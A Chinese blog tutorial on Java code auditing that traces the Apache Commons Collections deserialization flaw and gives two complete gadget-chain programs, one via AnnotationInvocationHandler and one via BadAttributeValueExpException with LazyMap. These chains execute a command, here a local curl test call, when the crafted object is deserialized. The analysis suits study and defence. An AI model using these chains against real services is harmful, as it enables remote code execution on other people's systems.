从零开始java代码审计系列(一)

此文为原创文章
作者:p0desta@先知社区
恭喜作者获得
价值100元的天猫超市享淘卡一张
欢迎更多优质原创、翻译作者加入
ASRC文章奖励计划
欢迎多多投稿到先知社区
每天一篇优质技术好文
点滴积累促成质的飞跃
今天也要进步一点点呀
从php代码审计到java代码审计还是有很大不同的,语言特性,漏洞产生的点等等,很多人都是php入门,同样我也是,但是说实话,java也是必须要掌握的,这里我选择分析一些经典的漏洞来熟悉java的代码审计,如果有理解错误的地方,希望得到师傅们的斧正。
Apache Commons Collections反序列化漏洞
首先利用 maven 进行自动下载下来包,看 /org/apache/commons/collections/functors/InvokerTransformer.class
public Object transform(Object input) {
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var7) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var7);
}
}
}
这个transform方法里面可以看到有个反射调用 return method.invoke(input, this.iArgs); ,但是只有这里的话显然并不能RCE
继续看 /org/apache/commons/collections/functors/ChainedTransformer.class
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}
这里可以看出来是挨个遍历transformer,调用其的transform方法然后返回个object,返回的object继续进入循环,成为下一次调用的参数,怎么通过这里来执行命令呢,来看
public static void main(String[] args)
{
Transformer[] transformers = {
new InvokerTransformer("exec",
new Class[] {String.class },
new Object[] {"curl http://127.0.0.1:10000"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
transformerChain.transform(Runtime.getRuntime());
}
当传入 transformers 后进行
public ChainedTransformer(Transformer[] transformers) {
this.iTransformers = transformers;
}
当传入 InvokerTransformer 后
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
this.iMethodName = methodName;
this.iParamTypes = paramTypes;
this.iArgs = args;
}
这里都会赋值,然后这里就会调用到
public Object transform(Object input) {
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var7) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var7);
}
}
}
到
return method.invoke(Runtime.getRuntime(), new Object[] {"curl http://127.0.0.1:10000"});
执行命令,但是这是我们构造出来的,环境中不可能有 transformerChain.transform(Runtime.getRuntime());
这样的操作,我们可以在 /org/apache/commons/collections/functors/ConstantTransformer.class 找到
public ConstantTransformer(Object constantToReturn) {
this.iConstant = constantToReturn;
}
public Object transform(Object input) {
return this.iConstant;
}
传入了个Object对象,然后transform方法原样返回,看代码
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class test {
public static void main(String[] args)
{
Transformer[] transformers = {
new ConstantTransformer(Runtime.getRuntime() ),
new InvokerTransformer("exec",
new Class[] {String.class },
new Object[] {"curl http://127.0.0.1:10000"})
};
Transformer transformerChain = new test2(transformers);
transformerChain.transform("aa");
}
}
class test2 implements Transformer{
private final Transformer[] iTransformers;
public test2(Transformer[] transformers) { this.iTransformers = transformers; }
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
System.out.println(object.getClass());
object = this.iTransformers[i].transform(object);
}
return object;
}
}
这里我将ChainedTransformer类重写了一些,方便观察调试。
因为在 ConstantTransformer 中,调用transform方法时不管输入什么都不会影响返回,所以,随意输入即可。
那么能否直接这样构造进行序列化呢,编写代码试试
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import java.io.*;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class test {
public static void main(String[] args)
{
Transformer[] transformers = {
new ConstantTransformer(Runtime.getRuntime() ),
new InvokerTransformer("exec",
new Class[] {String.class },
new Object[] {"curl http://127.0.0.1:10000"})
};
Transformer transformerChain = new test2(transformers);
try{
File f = new File("expobject");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(transformerChain);
out.flush();
out.close();
}catch (IOException e){
e.printStackTrace();
}
try {
FileInputStream f = new FileInputStream("expobject");
ObjectInputStream oin = new ObjectInputStream(f);
Transformer expobject = (Transformer)oin.readObject();
expobject.transform("cc");
System.out.println(expobject.getClass());
}
catch (FileNotFoundException e){
e.printStackTrace();
}catch (ClassNotFoundException e){
e.printStackTrace();
}catch (IOException e){
e.printStackTrace();
}
}
}
class test2 implements Transformer, Serializable{
private final Transformer[] iTransformers;
public test2(Transformer[] transformers) { this.iTransformers = transformers; }
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
System.out.println(object.getClass());
object = this.iTransformers[i].transform(object);
}
return object;
}
}

可以看到实例化后的对象 Runtime 不允许序列化,那么我们继续修改
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import java.io.*;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class test {
public static void main(String[] args)
{
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{ String.class, Class[].class}, new Object[]{"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[]{ Object.class, Object[].class}, new Object[]{ null ,new Object[0]} ),
new InvokerTransformer("exec",
new Class[] {String.class },
new Object[] {"curl http://127.0.0.1:10000"})
};
Transformer transformerChain = new test2(transformers);
try{
File f = new File("expobject");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(transformerChain);
out.flush();
out.close();
}catch (IOException e){
e.printStackTrace();
}
try {
FileInputStream f = new FileInputStream("expobject");
ObjectInputStream oin = new ObjectInputStream(f);
Transformer expobject = (Transformer)oin.readObject();
expobject.transform("cc");
System.out.println(expobject.getClass());
}
catch (FileNotFoundException e){
e.printStackTrace();
}catch (ClassNotFoundException e){
e.printStackTrace();
}catch (IOException e){
e.printStackTrace();
}
}
}
class test2 implements Transformer, Serializable{
private final Transformer[] iTransformers;
public test2(Transformer[] transformers) { this.iTransformers = transformers; }
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
System.out.println(object.getClass());
object = this.iTransformers[i].transform(object);
}
return object;
}
}
整个调用链是
((Runtime) Runtime.class.getMethod("getRuntime").invoke()).exec("curl http://127.0.0.1:10000")
简单整理下调用,不然不是很好理解
object = ConstantTransformer.transform("cc");
public Object transform(Object input) {
return Runtime.class;
}
object = InvokerTransformer.transform(Runtime.class);
Class cls = Runtime.class.getClass();
Method method = cls.getMethod("getMethod", this.iParamTypes);
return method.invoke("Runtime.class", "getRuntime");
object = InvokerTransformer.transform(Runtime.class.getMethod("getRuntime"));
Class cls = Runtime.class.getMethod("getRuntime").getMethod("getRuntime").getClass();
Method method = cls.getMethod("invoke", this.iParamTypes);
return method.invoke(Runtime.class.getMethod("getRuntime"), "getRuntime");
object = InvokerTransformer.transform(Runtime.class.getMethod("getRuntime").invoke());
Class cls = Runtime.class.getMethod("getRuntime").invoke().getMethod("getRuntime").getClass();
Method method = cls.getMethod("exec", this.iParamTypes);
return method.invoke(Runtime.class.getMethod("getRuntime").invoke(), "curl http://127.0.0.1:10000");
代码执行部分已经分析的差不多了,但是哪里有合适的构造点呢,根据网上的,我们来分析一下
攻击链(一)
我们来看 /org/apache/commons/collections/map/TransformedMap.class
protected Object transformValue(Object object) {
return this.valueTransformer == null ? object : this.valueTransformer.transform(object);
}
这里的话只要 valueTransformer 可控即可利用我们上面的调用链,
protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) {
super(map);
this.keyTransformer = keyTransformer;
this.valueTransformer = valueTransformer;
}
当我们初始化的时候是可以控制的,怎么触发呢,继续看
public Object put(Object key, Object value) {
key = this.transformKey(key);
value = this.transformValue(value);
return this.getMap().put(key, value);
}
当进入put方法的时候会触发,根据上面的调用链我们之后 value 是可以任意值的,修改代码
public static void main(String[] args)
{
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{ String.class, Class[].class}, new Object[]{"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[]{ Object.class, Object[].class}, new Object[]{ null ,new Object[0]} ),
new InvokerTransformer("exec",
new Class[] {String.class },
new Object[] {"curl http://127.0.0.1:10000"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map map = new HashMap();
Map transformedmap = TransformedMap.decorate(map, null, transformerChain);
transformedmap.put("1", "2");
这样我们即可进行命令执行。
然后我们要想实现反序列化RCE还需要找个重写readObject的地方,而且还需要有对Map的操作。
但是我并没有找到有对map执行put的操作
这里还有一处可以实现一样的效果,这里的实现原理跟put那是一样的
protected Object checkSetValue(Object value) {
return this.valueTransformer.transform(value);
}
什么时候会调用到 checkSetValue 方法呢
在它所继承的父类 AbstractInputCheckedMapDecorator 中
static class MapEntry extends AbstractMapEntryDecorator {
private final AbstractInputCheckedMapDecorator parent;
protected MapEntry(Entry entry, AbstractInputCheckedMapDecorator parent) {
super(entry);
this.parent = parent;
}
public Object setValue(Object value) {
value = this.parent.checkSetValue(value);
return super.entry.setValue(value);
}
}
有个 MapEntry 的内部类,这里面实现了 setValue ,并且会触发 checkSetValue ,然后我们需要找一个readObject中有对map执行setValue的操作。
在jdk小于1.7的时候 /reflect/annotation/AnnotationInvocationHandler.class 中,readObject中有对map的修改功能,这里我下载了jdk1.7来看下
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
// Check to make sure that types have not evolved incompatibly
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; all bets are off
return;
}
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) { // i.e. member still exists
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
我们先看下payload触发的调用堆栈
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.map.HashedMap;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.util.HashMap;
import java.lang.reflect.Constructor;
import java.util.Map;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class test implements Serializable{
public static void main(String[] args) throws Exception
{
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{ String.class, Class[].class}, new Object[]{"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[]{ Object.class, Object[].class}, new Object[]{ null ,new Object[0]} ),
new InvokerTransformer("exec",
new Class[] {String.class },
new Object[] {"curl http://127.0.0.1:10000"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map map = new HashMap();
map.put("value", "2");
Map transformedmap = TransformedMap.decorate(map, null, transformerChain);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor cons = clazz.getDeclaredConstructor(Class.class,Map.class);
cons.setAccessible(true);
Object ins = cons.newInstance(java.lang.annotation.Retention.class,transformedmap);
ByteArrayOutputStream exp = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(exp);
oos.writeObject(ins);
oos.flush();
oos.close();
ByteArrayInputStream out = new ByteArrayInputStream(exp.toByteArray());
ObjectInputStream ois = new ObjectInputStream(out);
Object obj = (Object) ois.readObject();
}
}


可以看到通过构造payload将构造的map成功传到var2,继续跟到readObject来看一下
这里如果不动态调一下的话不太好理解

首先是获取了 java.lang.annotation.Retention 的实例,然后跟进到 memberTypes 方法

会返回一个map,继续往下走到 Iterator var4 = this.memberValues.entrySet().iterator();
因为这里 this.memberValues=TransformedMap 对象,然后调用其父类的 entrySet 方法
然后内部类会返回一个迭代器


通过这里我们可以知道为什么key一定要为 value ,我们需要让 var7 这个变量获取到 java.lang.annotation.RetentionPolicy
然后是判断两个是否是实例的判断,然后进入到

然后这里就调用到了
static class MapEntry extends AbstractMapEntryDecorator {
private final AbstractInputCheckedMapDecorator parent;
protected MapEntry(Entry entry, AbstractInputCheckedMapDecorator parent) {
super(entry);
this.parent = parent;
}
public Object setValue(Object value) {
value = this.parent.checkSetValue(value);
return super.entry.setValue(value);
}
}
进入 checkSetValue ,也就是可以触发的地方,来看

攻击链(二)
攻击链一种的触发操作在jdk1.8是不存在的,那么我们来分析下jdk1.8中的攻击链,
我们还可以找到另外一处调 transform 可控的地方,
public Object get(Object key) {
if (!super.map.containsKey(key)) {
Object value = this.factory.transform(key);
super.map.put(key, value);
return value;
} else {
return super.map.get(key);
}
}
首先,map中如果不包含这个key那么就可以进入 transform ,并且可以看到factory也是我们可控的
protected LazyMap(Map map, Transformer factory) {
super(map);
if (factory == null) {
throw new IllegalArgumentException("Factory must not be null");
} else {
this.factory = factory;
}
}
也就是说只要让 factory 为 transformerChain 对象即可触发,key的值没啥影响
那么什么时候会调用get方法呢,可以找到 /org/apache/commons/collections/keyvalue/TiedMapEntry.class
public Object getValue() {
return this.map.get(this.key);
}
public String toString() {
return this.getKey() + "=" + this.getValue();
}
在toString方法中会调用,那么java中的toString什么时候调用呢
这里的toString方法的作用其实跟php的是差不多的
现在我们我还差一步,就是哪里可以触发这个 toString 进而触发getValue呢
来看 /javax/management/BadAttributeValueExpException.java 中的readObject方法
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
ObjectInputStream.GetField gf = ois.readFields();
Object valObj = gf.get("val", null);
if (valObj == null) {
val = null;
} else if (valObj instanceof String) {
val= valObj;
} else if (System.getSecurityManager() == null
|| valObj instanceof Long
|| valObj instanceof Integer
|| valObj instanceof Float
|| valObj instanceof Double
|| valObj instanceof Byte
|| valObj instanceof Short
|| valObj instanceof Boolean) {
val = valObj.toString();
} else { // the serialized object is from a version without JDK-8019292 fix
val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName();
}
}
这里我们并不会触发 setSecurityManager0 的操作,也就是说在 System.getSecurityManager() 会返回null,那么就会触发toString,然后我们只要让val个变量的值为 TiedMapEntry 对象即可触发,因为这里是个私有变量,所以我们通过反射所有变量来赋值,那么整个攻击链就构造完成了。
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.map.HashedMap;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.util.HashMap;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import javax.management.BadAttributeValueExpException;
import java.lang.reflect.Field;
import java.lang.reflect.Constructor;
import java.util.Map;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class test implements Serializable{
public static void main(String[] args) throws Exception
{
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{ String.class, Class[].class}, new Object[]{"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[]{ Object.class, Object[].class}, new Object[]{ null ,new Object[0]} ),
new InvokerTransformer("exec",
new Class[] {String.class },
new Object[] {"curl http://127.0.0.1:10000"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
BadAttributeValueExpException ins = new BadAttributeValueExpException(null);
Field valfield = ins.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(ins, entry);
ByteArrayOutputStream exp = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(exp);
oos.writeObject(ins);
oos.flush();
oos.close();
ByteArrayInputStream out = new ByteArrayInputStream(exp.toByteArray());
ObjectInputStream ois = new ObjectInputStream(out);
Object obj = (Object) ois.readObject();
ois.close();
}
}
参考:
https://www.anquanke.com/post/id/82934 https://p0sec.net/index.php/archives/121/ https://security.tencent.com/index.php/blog/msg/97

